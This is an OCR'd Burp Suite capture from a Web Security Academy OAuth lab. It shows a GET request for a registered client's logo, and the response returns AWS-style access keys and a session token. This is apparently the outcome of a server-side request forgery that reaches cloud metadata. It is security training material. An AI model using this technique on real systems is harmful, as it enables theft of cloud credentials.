 Request
Pretty Raw \n Actions
1 GET /client/k4I8X92EjSIvOzEoNl0Qx/logo HTTP/1.1
2 Host: oauth-0a9800a104a171d1c03f138e024d00b7.web-security-academy.net
3 Cookie: _session=1M9KtUaiLJ-o72Mwtx5sA; _session.legacy=1M9KtUaiLJ-o72Mwtx5sA
4 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="103", "Chromium";v="103"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://oauth-0a9800a104a171d1c03f138e024d00b7.web-security-academy.net/interaction/jbsQ
SlwnE43Yfgbau3k-K
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Date: Mon, 08 Aug 2022 07:10:42 GMT
5 Connection: close
6 Content-Length: 530
7
8 {
9 "Code":"Success",
10 "LastUpdated":"2022-08-08T06:37:43.852462324Z",
11 "Type":"AWS-HMAC",
12 "AccessKeyId":"oUaHbICx2Moqu94knnkB",
13 "SecretAccessKey":"RjqoRQDxkEqbkjRTR9ZfTI1QYVumjEI0YaFdOSlO",
14 "Token":"GTYKRxXabNm04JT7pLde3YK8EamYtwPorki2hLowDGonXslF8aStKjLU9nzw9hfuaKq4kTTHtRHA
15 "Expiration":"2028-08-06T06:37:43.852462324Z"
16 }